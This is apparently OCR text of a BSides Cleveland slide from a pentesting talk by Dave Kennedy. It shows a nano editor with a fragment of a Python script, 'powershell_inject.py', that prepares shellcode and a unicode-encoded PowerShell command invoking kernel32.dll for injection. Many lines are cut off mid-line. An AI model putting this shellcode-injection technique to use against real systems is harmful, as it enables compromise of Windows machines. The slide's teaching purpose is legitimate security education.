 Applications Places System
Fri Jul 13, 9:20 AM
root@bt: ~/Desktop/pres
File Edit View Terminal Help
GNU nano 2.2.2 File: powershell_inject.py
# heres our shellcode prepped and ready to go
shellcode = newdata[:-1]
# powershell command here, needs to be unicoded then base64 $
powershell_command = ('''$code = '[DllImport("kernel32.dll")$
#############################################################$
# there is an odd bug with python unicode, traditional unico$
# in order to get around this a null byte is pushed to each $
#############################################################$
<< back | track 5
# blank command will store our fixed unicode variable
blank_command = ""
# loop through each character and insert null byte
for char in powershell_command:
# insert the nullbyte
blank_command += char + "\x00"
^G Get Hel^O WriteOu^R Read Fi^Y Prev Pa^K Cut Tex^C Cur Pos
^X Exit ^J Justify^W Where I^V Next Pa^U UnCut T^T To Spell
root@bt: ~/Des... root@bt: ~/Des... root@bt: ~ root@bt: ~
Secret Pentesting Technigues Shhh...
Dave Kennedy
CLE
BSidesCleveland
NEOISF.org * SecurityBSides.com * Irongeek.com